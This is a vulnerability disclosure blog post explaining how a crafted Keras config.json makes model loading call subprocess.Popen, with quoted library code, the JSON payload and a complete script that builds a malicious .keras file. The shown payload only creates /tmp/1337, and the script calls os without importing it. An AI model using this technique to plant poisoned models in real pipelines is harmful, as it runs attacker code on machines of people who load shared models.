Before Google even filed CVE-2025-1550, one of our Huntr researchers, Mevlüt Akçam (aka mvlttt on huntr), quietly unearthed a critical flaw that delivers arbitrary code execution the moment you load a malformed .keras model—or, astonishingly, even a JSON file. In the post below, they’ll walk you step-by-step through the discovery process and unpack their proof-of-concept.

First Step to the MFV Program: A Review on Keras

While examining the MFV program initiated by Huntr, I considered this study to be a technically meaningful and feasible task. Keras also stands out as an appropriate target to be evaluated within this framework.

Before starting the work, it is necessary to examine the general structure and objectives of the program in detail. This way, we can more clearly understand what needs to be done and how to determine the goals.

Our first goal is to select a machine learning model and configure this model in a way that can be manipulated to allow malicious code to run during the loading process. At this point, the main purpose is to evaluate the security vulnerabilities that may occur during the model loading process.

Target and Methodology

The main goal of the study can be summarized as follows:

- Selection of a commonly used machine learning model

- Detection of security vulnerabilities in the model loading process

- Research on possibilities of executing malicious code using these vulnerabilities

In this blog, we'll examine the Keras model format in depth, addressing a vulnerability that could provide remote code execution (RCE) capability during model loading.

Keras Model Structure and Loading Process

When a model is created and saved in Keras, it is stored in a structure consisting of three basic components:

- **config.json**: Contains model architecture and configuration information

- **metadata.json**: Contains metadata information about the model

- **model.weights.h5**: Stores the trained weights of the model in HDF5 format

These three files are compressed with the ZIP algorithm and saved as a single file with a `.keras` extension. Our vulnerability research will focus specifically on the `config.json` file, as the reconstruction of the model structure is based on the content of this file.

Understanding the Loading Process

Now, let's take a brief look at Keras's model loading process. The model loading process is initiated with the load_model function. This function follows various paths depending on the type of model and file extension. However, I will skip these parts here to focus directly on the internal process where the model is loaded.

When the `_load_model_from_fileobj` function is called, the content in the ZIP file is extracted and the rebuilding of the model begins. At this stage, the `config.json` file is examined and the `_model_from_config` function comes into play. After the JSON object is loaded into memory, the deserialize_keras_object function is called to convert the serialized structure back to an object.

Identifying Exploitable Sections

When we examine the deserialize_keras_object function in detail, we encounter two noteworthy sections after skipping some insignificant code blocks. The first one is:

if class_name == "function":

fn_name = inner_config

return _retrieve_class_or_fn(

fn_name,

registered_name,

module,

obj_type="function",

full_config=config,

custom_objects=custom_objects,

)If the `class_name` value from the `config.json` file is "function", the `_retrieve_class_or_fn` function is called and the following code is executed:

try:

mod = importlib.import_module(module)

except ModuleNotFoundError:

raise TypeError(

f"Could not deserialize {obj_type} '{name}' because "

f"its parent module {module} cannot be imported. "

f"Full object config: {full_config}"

)

obj = vars(mod).get(name, None)

# Special case for keras.metrics.metrics

if obj is None and registered_name is not None:

obj = vars(mod).get(registered_name, None)

if obj is not None:

return objThe library is imported and the object is created and returned. Here, you might think of adding a Python file directly into the Keras model and importing it. However, when the compressed file of Keras is opened, this file will be extracted to a temporary directory, and the Python code that Keras is imported into will not be able to import the file in this temporary directory.

In this case, we can obtain a simple remote code execution (RCE) with the os.system command. However, when I examined whether we could call this object and control its parameters, I observed that this was not very possible.

As we continue reading the code, this section stands out:

cls = _retrieve_class_or_fn(

class_name,

registered_name,

module,

obj_type="class",

full_config=config,

custom_objects=custom_objects,

)

if isinstance(cls, types.FunctionType):

return cls

if not hasattr(cls, "from_config"):

raise TypeError(

f"Unable to reconstruct an instance of '{class_name}' because "

f"the class is missing a `from_config()` method. "

f"Full object config: {config}"

)

# Instantiate the class from its config inside a custom object scope

# so that we can catch any custom objects that the config refers to.

custom_obj_scope = object_registration.CustomObjectScope(custom_objects)

safe_mode_scope = SafeModeScope(safe_mode)

with custom_obj_scope, safe_mode_scope:

try:

instance = cls.from_config(inner_config)

except TypeError as e:

raise TypeError(

f"{cls} could not be deserialized properly. Please"

" ensure that components that are Python object"

" instances (layers, models, etc.) returned by"

" `get_config()` are explicitly deserialized in the"

" model's `from_config()` method."

f"\n\nconfig={config}.\n\nException encountered: {e}"

)

build_config = config.get("build_config", None)

if build_config and not instance.built:

instance.build_from_config(build_config)

instance.built = True

compile_config = config.get("compile_config", None)

if compile_config:

instance.compile_from_config(compile_config)

instance.compiled = TrueHere, the `_retrieve_class_or_fn` function is called again, and now we can call a method, as well as manage the input. However, despite all my examinations, I could not find an exploitable version of the `from_config`, `build_from_config`, and `compile_from_config` methods; except for one.

When I examined the `from_config` method of the Model class in the `src/models/model.py` file, I saw that the `functional_from_config` method was called.

def functional_from_config(cls, config, custom_objects=None):

"""Instantiates a Functional model from its config (from `get_config()`).

Args:

cls: Class of the model, e.g. a custom subclass of `Model`.

config: Output of `get_config()` for the original model instance.

custom_objects: Optional dict of custom objects.

Returns:

An instance of `cls`.

"""

# Layer instances created during

# the graph reconstruction process

created_layers = {}

# Dictionary mapping layer instances to

# node data that specifies a layer call.

# It acts as a queue that maintains any unprocessed

# layer call until it becomes possible to process it

# (i.e. until the input tensors to the call all exist).

unprocessed_nodes = {}

def add_unprocessed_node(layer, node_data):

"""Add node to layer list

Arg:

layer: layer object

node_data: Node data specifying layer call

"""

if layer not in unprocessed_nodes:

unprocessed_nodes[layer] = [node_data]

else:

unprocessed_nodes[layer].append(node_data)

def process_node(layer, node_data):

"""Reconstruct node by linking to inbound layers

Args:

layer: Layer to process

node_data: List of layer configs

"""

args, kwargs = deserialize_node(node_data, created_layers)

# Call layer on its inputs, thus creating the node

# and building the layer if needed.

layer(*args, **kwargs)

def process_layer(layer_data):

"""Deserializes a layer and index its inbound nodes.

Args:

layer_data: layer config dict.

"""

layer_name = layer_data["name"]

# Instantiate layer.

if "module" not in layer_data:

# Legacy format deserialization (no "module" key)

# used for H5 and SavedModel formats

layer = saving_utils.model_from_config(

layer_data, custom_objects=custom_objects

)

else:

layer = serialization_lib.deserialize_keras_object(

layer_data, custom_objects=custom_objects

)

created_layers[layer_name] = layer

# Gather layer inputs.

inbound_nodes_data = layer_data["inbound_nodes"]

for node_data in inbound_nodes_data:

# We don't process nodes (i.e. make layer calls)

# on the fly because the inbound node may not yet exist,

# in case of layer shared at different topological depths

# (e.g. a model such as A(B(A(B(x)))))

add_unprocessed_node(layer, node_data)

# Extract config used to instantiate Functional model from the config. The

# remaining config will be passed as keyword arguments to the Model

# constructor.

functional_config = {}

for key in ["layers", "input_layers", "output_layers"]:

functional_config[key] = config.pop(key)

for key in ["name", "trainable"]:

if key in config:

functional_config[key] = config.pop(key)

else:

functional_config[key] = None

# First, we create all layers and enqueue nodes to be processed

for layer_data in functional_config["layers"]:

process_layer(layer_data)

# Then we process nodes in order of layer depth.

# Nodes that cannot yet be processed (if the inbound node

# does not yet exist) are re-enqueued, and the process

# is repeated until all nodes are processed.

while unprocessed_nodes:

for layer_data in functional_config["layers"]:

layer = created_layers[layer_data["name"]]

# Process all nodes in layer, if not yet processed

if layer in unprocessed_nodes:

node_data_list = unprocessed_nodes[layer]

# Process nodes in order

node_index = 0

while node_index < len(node_data_list):

node_data = node_data_list[node_index]

try:

process_node(layer, node_data)

# If the node does not have all inbound layers

# available, stop processing and continue later

except IndexError:

break

node_index += 1

# If not all nodes processed then store unprocessed nodes

if node_index < len(node_data_list):

unprocessed_nodes[layer] = node_data_list[node_index:]

# If all nodes processed remove the layer

else:

del unprocessed_nodes[layer]

# Create list of input and output tensors and return new class

name = functional_config["name"]

trainable = functional_config["trainable"]When examining this method, we see that the `process_layer` method creates a layer with the `functional_config["layers"]` input. Then, the `add_unprocessed_node` function is called (i.e., the created layer is added to the `unprocessed_nodes` list). Afterwards, we notice that this layer value is called with the `process_node` function and its arguments are also values that we control. If we can call the parameters with the correct type and without any changes, we will be able to achieve our goal.

def deserialize_node(node_data, created_layers):

"""Return (args, kwargs) for calling the node layer."""

if not node_data:

return [], {}

if isinstance(node_data, list):

# Legacy case.

# ... more code

return [unpack_singleton(input_tensors)], kwargs

args = serialization_lib.deserialize_keras_object(node_data["args"])

kwargs = serialization_lib.deserialize_keras_object(node_data["kwargs"])

def convert_revived_tensor(x):

if isinstance(x, backend.KerasTensor):

history = x._pre_serialization_keras_history

if history is None:

return x

layer = created_layers.get(history[0], None)

if layer is None:

raise ValueError(f"Unknown layer: {history[0]}")

inbound_node_index = history[1]

inbound_tensor_index = history[2]

if len(layer._inbound_nodes) <= inbound_node_index:

raise IndexError(

"Layer node index out of bounds.\n"

f"inbound_layer = {layer}\n"

f"inbound_layer._inbound_nodes = {layer._inbound_nodes}\n"

f"inbound_node_index = {inbound_node_index}"

)

inbound_node = layer._inbound_nodes[inbound_node_index]

return inbound_node.output_tensors[inbound_tensor_index]

return x

args = tree.map_structure(convert_revived_tensor, args)

kwargs = tree.map_structure(convert_revived_tensor, kwargs)

return args, kwargs`deserialize_node` is used to convert the inbound_nodes values in the config data and also performs deserialize operations with `deserialize_keras_object`. However, none of these operations are necessary for us at this stage, so when we provide plain text, we return the value as is without type conversion.

Crafting the Exploit

Now we can put all the pieces together.

- First, we will create a layer of Model type.

{

"config": {

"layers": [

{

"module": "keras.models",

"class_name":"Model",

"config":{}

}

]

}

}- Then, we will create another layer in the config values of this model and call this layer through a method.

{

"config": {

"layers": [

{

"module": "keras.models",

"class_name":"Model",

"config":{"layers": [

{

"module": "keras.models",

"class_name":"Model",

"config":{

"name":"mvlttt", "layers":[

{

"name":"mvlttt",

"class_name":"function",

"config":"Popen",

"module": "subprocess",

}]

}

}

]

}

}

]

}

}- To control the parameters, we will use the inbound_nodes key in the config value. Also, we will add other key values to prevent some errors.

{

"config": {

"layers": [

{

"module": "keras.models",

"class_name":"Model",

"config":{"layers": [

{

"module": "keras.models",

"class_name":"Model",

"config":{

"name":"mvlttt", "layers":[

{

"name":"mvlttt",

"class_name":"function",

"config":"Popen",

"module": "subprocess",

"inbound_nodes":[{"args":[["touch","/tmp/1337"]],"kwargs":{"bufsize":-1}}]

}],

"input_layers":[["mvlttt", 0, 0]],

"output_layers":[["mvlttt", 0, 0]]

}

}

]

}

}

]

}

}Now, we're ready. We can now create a malicious model with this configuration. We can run the following exploit code to automate this process.

import zipfile

import json

from keras.models import Sequential

from keras.layers import Dense

import numpy as np

model_name="model.keras"

x_train = np.random.rand(100, 28*28)

y_train = np.random.rand(100)

model = Sequential([Dense(1, activation='linear', input_dim=28*28)])

model.compile(optimizer='adam', loss='mse')

model.fit(x_train, y_train, epochs=5)

model.save(model_name)

with zipfile.ZipFile(model_name,"r") as f:

config=json.loads(f.read("config.json").decode())

config["config"]["layers"][0]["module"]="keras.models"

config["config"]["layers"][0]["class_name"]="Model"

config["config"]["layers"][0]["config"]={

"name":"mvlttt",

"layers":[

{

"name":"mvlttt",

"class_name":"function",

"config":"Popen",

"module": "subprocess",

"inbound_nodes":[{"args":[["touch","/tmp/1337"]],"kwargs":{"bufsize":-1}}]

}],

"input_layers":[["mvlttt", 0, 0]],

"output_layers":[["mvlttt", 0, 0]]

}

with zipfile.ZipFile(model_name, 'r') as zip_read:

with zipfile.ZipFile(f"tmp.{model_name}", 'w') as zip_write:

for item in zip_read.infolist():

if item.filename != "config.json":

zip_write.writestr(item, zip_read.read(item.filename))

os.remove(model_name)

os.rename(f"tmp.{model_name}",model_name)

with zipfile.ZipFile(model_name,"a") as zf:

zf.writestr("config.json",json.dumps(config))

print("[+] Malicious model ready")Now let's load this model and trigger the vulnerability.



python3 -c 'import keras; keras.models.load_model("model.keras",safe_mode=True)' 2>/dev/null



Awesome, right? Now we can trigger a arbitrary code execution (ACE) with a valid model, and this was actually a 0-day vulnerability that later was turned into a CVE. What makes this vulnerability even more dangerous is that just the config.json file can be loaded using `model_from_json` to achieve ACE, the .keras model isn't needed.

(Note: Additional work was required during the research process to account for unexpected tooling behavior.)

Final Thoughts

Thanks for following along on this vulnerability discovery journey. Stay tuned for more insights and security research from our community, and happy hunting!